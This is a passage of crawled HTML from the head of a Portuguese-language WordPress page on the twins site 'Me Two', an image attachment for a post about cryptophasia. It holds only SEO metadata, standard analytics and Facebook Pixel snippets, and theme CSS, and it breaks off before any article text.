

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://metwo.com.br/2020/07/19/gemeos-podem-ter-uma-linguagem-secreta-entre-eles-criptofasia/twins-gemeos-criptofasia/
body_size: 193125
content:
<!DOCTYPE html>
<html lang="pt-BR" class="no-js">

<head>
		
<meta name="facebook-domain-verification" content="u7btlpmrn14w6c5muz2ape6fu1wcn4" />

<meta charset="UTF-8" />
<meta name="description" content="Me Two Universo de Gêmeos e Múltiplos"/>
<meta name="keywords" content="me two, metwo, gêmeos, gêmeos me two, gemeos, múltiplos, universo, conteúdo, video, texto, foto, twins, mother, mãe, mamãe, pai, papai, father, son, sister, brother, family, família"/>
<link rel="alternate" hreflang="pt-BR" href="https://metwo.com.br/2020/07/19/gemeos-podem-ter-uma-linguagem-secreta-entre-eles-criptofasia/twins-gemeos-criptofasia/"/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-132447729-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-132447729-1');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '380010207131939'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=380010207131939&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code --><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://metwo.com.br/wp-content/uploads/2019/05/Logo3.png" type="image/x-icon" />
<link rel="apple-touch-icon" href="https://metwo.com.br/wp-content/uploads/2019/05/Logo3.png" />

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>twins gemeos criptofasia - O Universo de Gêmeos e Múltiplos</title>
	<link rel="canonical" href="https://metwo.com.br/2020/07/19/gemeos-podem-ter-uma-linguagem-secreta-entre-eles-criptofasia/twins-gemeos-criptofasia/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="twins gemeos criptofasia - O Universo de Gêmeos e Múltiplos" />
	<meta property="og:url" content="https://metwo.com.br/2020/07/19/gemeos-podem-ter-uma-linguagem-secreta-entre-eles-criptofasia/twins-gemeos-criptofasia/" />
	<meta property="og:site_name" content="O Universo de Gêmeos e Múltiplos" />
	<meta property="article:modified_time" content="2019-02-12T08:54:23+00:00" />
	<meta property="og:image" content="https://metwo.com.br/2020/07/19/gemeos-podem-ter-uma-linguagem-secreta-entre-eles-criptofasia/twins-gemeos-criptofasia" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="660" />
	<meta property="og:image:type" content="image/gif" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://metwo.com.br/2020/07/19/gemeos-podem-ter-uma-linguagem-secreta-entre-eles-criptofasia/twins-gemeos-criptofasia/","url":"https://metwo.com.br/2020/07/19/gemeos-podem-ter-uma-linguagem-secreta-entre-eles-criptofasia/twins-gemeos-criptofasia/","name":"twins gemeos criptofasia - O Universo de Gêmeos e Múltiplos","isPartOf":{"@id":"https://metwo.com.br/#website"},"primaryImageOfPage":{"@id":"https://metwo.com.br/2020/07/19/gemeos-podem-ter-uma-linguagem-secreta-entre-eles-criptofasia/twins-gemeos-criptofasia/#primaryimage"},"image":{"@id":"https://metwo.com.br/2020/07/19/gemeos-podem-ter-uma-linguagem-secreta-entre-eles-criptofasia/twins-gemeos-criptofasia/#primaryimage"},"thumbnailUrl":"https://metwo.com.br/wp-content/uploads/2019/02/twins-gemeos-criptofasia.gif","datePublished":"2019-02-12T08:54:12+00:00","dateModified":"2019-02-12T08:54:23+00:00","breadcrumb":{"@id":"https://metwo.com.br/2020/07/19/gemeos-podem-ter-uma-linguagem-secreta-entre-eles-criptofasia/twins-gemeos-criptofasia/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://metwo.com.br/2020/07/19/gemeos-podem-ter-uma-linguagem-secreta-entre-eles-criptofasia/twins-gemeos-criptofasia/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://metwo.com.br/2020/07/19/gemeos-podem-ter-uma-linguagem-secreta-entre-eles-criptofasia/twins-gemeos-criptofasia/#primaryimage","url":"https://metwo.com.br/wp-content/uploads/2019/02/twins-gemeos-criptofasia.gif","contentUrl":"https://metwo.com.br/wp-content/uploads/2019/02/twins-gemeos-criptofasia.gif","width":1080,"height":660,"caption":"twins gemeos criptofasia"},{"@type":"BreadcrumbList","@id":"https://metwo.com.br/2020/07/19/gemeos-podem-ter-uma-linguagem-secreta-entre-eles-criptofasia/twins-gemeos-criptofasia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://metwo.com.br/"},{"@type":"ListItem","position":2,"name":"Gêmeos podem ter uma linguagem secreta entre eles: vem saber mais sobre a criptofasia","item":"https://metwo.com.br/2020/07/19/gemeos-podem-ter-uma-linguagem-secreta-entre-eles-criptofasia/"},{"@type":"ListItem","position":3,"name":"twins gemeos criptofasia"}]},{"@type":"WebSite","@id":"https://metwo.com.br/#website","url":"https://metwo.com.br/","name":"O Universo de Gêmeos e Múltiplos","description":"O Universo de Gêmeos e Múltiplos","publisher":{"@id":"https://metwo.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://metwo.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://metwo.com.br/#organization","name":"Me Two - Universo de Gêmeos e Múltiplos","url":"https://metwo.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://metwo.com.br/#/schema/logo/image/","url":"https://metwo.com.br/wp-content/uploads/2019/05/Logo3.png","contentUrl":"https://metwo.com.br/wp-content/uploads/2019/05/Logo3.png","width":1432,"height":1432,"caption":"Me Two - Universo de Gêmeos e Múltiplos"},"image":{"@id":"https://metwo.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para O Universo de Gêmeos e Múltiplos &raquo;" href="https://metwo.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para O Universo de Gêmeos e Múltiplos &raquo;" href="https://metwo.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para O Universo de Gêmeos e Múltiplos &raquo; twins gemeos criptofasia" href="https://metwo.com.br/2020/07/19/gemeos-podem-ter-uma-linguagem-secreta-entre-eles-criptofasia/twins-gemeos-criptofasia/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.18.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/metwo.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twb-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css'  href='https://metwo.com.br/wp-content/plugins/wd-instagram-feed/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css'  href='https://metwo.com.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://metwo.com.br/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins:300,regular,500,600,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://metwo.com.br/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='bp-login-form-block-css'  href='https://metwo.com.br/wp-content/plugins/buddypress/bp-core/css/blocks/login-form.min.css?ver=11.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-member-block-css'  href='https://metwo.com.br/wp-content/plugins/buddypress/bp-members/css/blocks/member.min.css?ver=11.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-members-block-css'  href='https://metwo.com.br/wp-content/plugins/buddypress/bp-members/css/blocks/members.min.css?ver=11.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-dynamic-members-block-css'  href='https://metwo.com.br/wp-content/plugins/buddypress/bp-members/css/blocks/dynamic-members.min.css?ver=11.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-latest-activities-block-css'  href='https://metwo.com.br/wp-content/plugins/buddypress/bp-activity/css/blocks/latest-activities.min.css?ver=11.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-friends-block-css'  href='https://metwo.com.br/wp-content/plugins/buddypress/bp-friends/css/blocks/friends.min.css?ver=11.2.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='dashicons-css'  href='https://metwo.com.br/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='bp-nouveau-css'  href='https://metwo.com.br/wp-content/plugins/buddypress/bp-templates/bp-nouveau/css/buddypress.min.css?ver=11.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='email-subscribers-css'  href='https://metwo.com.br/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://metwo.com.br/wp-content/themes/betheme/style.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css'  href='https://metwo.com.br/wp-content/themes/betheme/css/base.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css'  href='https://metwo.com.br/wp-content/themes/betheme/css/layout.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css'  href='https://metwo.com.br/wp-content/themes/betheme/css/shortcodes.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='https://metwo.com.br/wp-content/themes/betheme/assets/animations/animations.min.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css'  href='https://metwo.com.br/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='https://metwo.com.br/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='https://metwo.com.br/wp-content/themes/betheme/css/responsive.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C100%2C300%2C400%2C400italic%2C500%2C700%2C900&#038;subset=aller&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-hb-css'  href='https://metwo.com.br/wp-content/plugins/mfn-header-builder/functions/assets/style.css?ver=5.9.12' type='text/css' media='all' />
<style id='mfn-hb-inline-css' type='text/css'>
.mhb-view.desktop{background-color:#009bac}.mhb-view.desktop .first-row{background-color:rgba(255,255,255,0)}.mhb-view.desktop .first-row .mhb-row-wrapper{min-height:80px}.mhb-view.desktop .first-row .overflow.mhb-item-inner{height:80px}.mhb-view.desktop .first-row .mhb-menu .menu > li > a > span{line-height:60px}.mhb-view.desktop .first-row .mhb-image img{max-height:80px}.mhb-view.mobile{background-color:#009bac}.mhb-view.mobile .first-row{background-color:rgba(255,255,255,0)}.mhb-view.mobile .first-row .mhb-row-wrapper{min-height:80px}.mhb-view.mobile .first-row .overflow.mhb-item-inner{height:80px}.mhb-view.mobile .first-row .mhb-menu .menu > li > a > span{line-height:60px}.mhb-view.mobile .first-row .mhb-image img{max-height:80px}.mhb-custom-x47Qom5Ef a{color:#ffffff}.mhb-custom-x47Qom5Ef a:hover{color:#fff054}.mhb-custom-NNPtCzNiX .menu > li > a{color:#ffffff}.mhb-custom-NNPtCzNiX .menu > li.current-menu-item > a, .mhb-custom-NNPtCzNiX .menu > li.current-menu-ancestor > a, .mhb-custom-NNPtCzNiX .menu > li.current-page-item > a, .mhb-custom-NNPtCzNiX .menu > li.current-page-ancestor > a{color:#fff054}.mhb-custom-NNPtCzNiX .menu > li > a:hover{color:#fff054}.mhb-custom-NNPtCzNiX .menu li ul{background-color:#f2f2f2}.mhb-custom-NNPtCzNiX .menu li ul li a{color:#575756}.mhb-custom-NNPtCzNiX .menu li ul li.current-menu-item > a, .mhb-custom-NNPtCzNiX .menu li ul li.current-menu-ancestor > a, .mhb-custom-NNPtCzNiX .menu li ul li.current-page-item > a, .mhb-custom-NNPtCzNiX .menu li ul li.current-page-ancestor > a{color:#575756}.mhb-custom-NNPtCzNiX .menu li ul li a:hover{color:#575756}.mhb-custom-NNPtCzNiX .menu > li > a{font-weight:400}.mhb-custom-NNPtCzNiX .menu > li > a{font-family:"Roboto"}.mhb-custom-NNPtCzNiX .menu > li > a{font-size:15px}.mhb-custom-lawoNAj7s a,.mhb-custom-lawoNAj7s .search form i{color:#ffffff}.mhb-custom-lawoNAj7s a:hover{color:#fff054}.mhb-custom-1Xa4hAD6FY .menu > li > a{color:#575756}.mhb-custom-1Xa4hAD6FY .menu > li.current-menu-item > a, .mhb-custom-1Xa4hAD6FY .menu > li.current-menu-ancestor > a, .mhb-custom-1Xa4hAD6FY .menu > li.current-page-item > a, .mhb-custom-1Xa4hAD6FY .menu > li.current-page-ancestor > a{color:#fff054}.mhb-custom-1Xa4hAD6FY .menu > li > a:hover{color:#fff054}.mhb-custom-1Xa4hAD6FY .menu li ul{background-color:#f2f2f2}.mhb-custom-1Xa4hAD6FY .menu li ul li a{color:#333333}.mhb-custom-1Xa4hAD6FY .menu li ul li.current-menu-item > a, .mhb-custom-1Xa4hAD6FY .menu li ul li.current-menu-ancestor > a, .mhb-custom-1Xa4hAD6FY .menu li ul li.current-page-item > a, .mhb-custom-1Xa4hAD6FY .menu li ul li.current-page-ancestor > a{color:#575756}.mhb-custom-1Xa4hAD6FY .menu li ul li a:hover{color:#575756}.mhb-custom-1Xa4hAD6FY .menu > li > a{font-weight:400}.mhb-custom-1Xa4hAD6FY .menu > li > a{font-family:"Roboto"}.mhb-custom-1Xa4hAD6FY .menu > li > a{font-size:15px}.mhb-custom-xgfpGyvGAi a,.mhb-custom-xgfpGyvGAi .search form i{color:#ffffff}.mhb-custom-xgfpGyvGAi a:hover{color:#fff054}
</style>
<link rel='stylesheet' id='mfn-hb-Roboto-400-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='https://metwo.com.br/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<style id='mfn-dynamic-inline-css' type='text/css'>
@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu 